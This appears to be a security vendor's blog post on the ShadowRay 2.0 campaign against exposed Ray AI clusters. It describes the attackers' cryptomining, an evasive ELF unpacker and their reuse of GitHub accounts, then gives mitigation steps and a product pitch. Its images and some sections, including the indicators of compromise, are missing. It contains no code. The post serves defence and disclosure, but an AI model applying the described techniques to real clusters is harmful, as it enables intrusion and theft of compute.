
One of the servers had a network NFS mount, which included 240GB of Source Code, AI Models and Datasets. Everything the company is doing for the past few years, exposed to the internet.:



Mining Pool Statistics

In a new mining pool for the second phase of the attack, the attackers reached the #1 spot among 100+ registered miners. The attacker HashRate (and financial reward) kept increasing until we reported the user activity to GitHub.
Improving the exploit





An ELF executable that was downloaded from the attacker’s servers. We started reverse engineering it . It was an unpacker with unpopular compression that executed code through stack-based syscall direct execution



The attackers opened a new account on the same day, within 2 hours, and continue to use GitHub. We believe this campaign is automated due to the pace of recovery and stealthy operation across providers and worldwide.
Attack Matrix Breakdown
The ShadowRay campaign TTPs breakdown is available in the Application Attack Matrix:

Now, attackers are more sophisticated, and were using techniques we have not seen before.
More onhttps://app-attack-matrix.com/attacks/#shadowray
Why It Matters: Growing AI Attack Surface
AI workloads are increasingly deployed at scale, often with less mature security controls than traditional infrastructure. Because Ray’s design assumes an internal, trusted environment, many clusters are deployed with ports exposed publicly, and authentication disabled. These factors make ShadowRay a ripe vulnerability for attackers to exploit, as it has a dangerous combination of a lot of exposed infrastructure and the ability to lead to meaningful impact for attackers.
As organizations race to deploy AI systems, it’s critical to remember that many AI products and services embed or depend on Ray, making it pivotal to ensure it is configured properly across environments. Plus, many AI orchestration tools remain vulnerable to 0.0.0.0-style misconfigurations that mirror ShadowRay’s exploitation pattern.
The Risk of Disputed Vulnerabilities
The ShadowRay case highlights a critical challenge in modern software security: what happens when a vulnerability is disputed instead of fixed. When Oligo first disclosed active exploitation of CVE-2023-48022 in 2024, the Ray maintainers argued that Ray should only ever run in tightly controlled, closed environments, and therefore saw no need to release a patch. Nearly two years later, attackers are still exploiting the same flaw, in new and increasingly sophisticated campaigns, even in later Ray versions that are up to date.
Disputed vulnerabilities create a dangerous gray area for defenders because they are not formally patched. As a result, organizations may unknowingly deploy or run software that remains exploitable in real-world conditions. ShadowRay demonstrates how attackers exploit that uncertainty, targeting configurations that weren’t meant to be internet-facing, chaining legitimate orchestration features, and adapting rapidly with AI-generated payloads.
Understanding your environment becomes essential. Knowing not only what open-source components you use, but how they are configured, exposed, and behaving at runtime, can be the difference between protection and compromise.
Mitigation Strategies
For organizations that run Ray in their environments, below are mitigation and protection recommendations.
- Leverage Anyscale’s Ray Open Ports Checker to verify proper configuration of the clusters to avoid accidental exposure. See Anyscale’s Update on CVE-2023-48022.
- Follow the Ray Deployment Best Practices for securing Ray deployments.
- Start with running Ray within a secured, trusted environment.
- Always add firewall rules or security groups to prevent unauthorized access.
- Add authorization on top of the Ray Dashboard port (8265 by default).
- If you do need Ray’s dashboard to be accessible, implement a proxy that adds an authorization layer to the Ray API when exposing it over the network.
- Continuously monitor your production environments and AI clusters for anomalies, even within Ray.
- Ray depends on arbitrary code execution to function. Code Scanning and Misconfiguration tools will not be able to detect such attacks, because the open-source maintainers of Ray (Anyscale) marked it as disputed and confirmed it is not a bug - at the time of writing, it is a feature.
- Don’t bind on 0.0.0.0 to make your life easy - It is recommended to use an IP of an explicit network interface, such as the IP that is in the subnet of your local network or a trusted private VPC/VPN.
- Don’t trust the default - Sometimes tools assume you read their docs. Do it.
- Use the right tools - The technical burden of securing open source is yours. Don't rely on the maintainers, there are tools that can help you protect your production workloads from the risks of using open source at runtime.
How to find out if you are compromised
Indicators of Compromise (IoCs)
If you have any questions and need help assessing your environment, you can schedule a threat briefing with our research team by reaching out to info@oligosecurity.io.
How Oligo Protects Against Exploits of the ShadowRay Vulnerability
ShadowRay 2.0 underscores how quickly and broadly a flaw, coupled with misconfigurations, can escalate into easily propagated compromise – and also why runtime context is the source of truth that security teams need. With Oligo, teams gain deterministic proof of exploitability, real-time detection of malicious behavior, and automatic correlation across every step of the modern attack chain. Instead of drowning in theoretical alerts or reacting after the fact, security teams can confidently identify and prevent threats like this the moment they emerge.
See below for examples of how Oligo’s runtime security platform can detect and prevent techniques like those used in the ShadowRay 2.0 campaign.



Book A Demo
If you’re interested in learning how Oligo’s runtime security platform unifies real-time protection across applications, cloud, workloads, and AI systems, set some time to connect here.


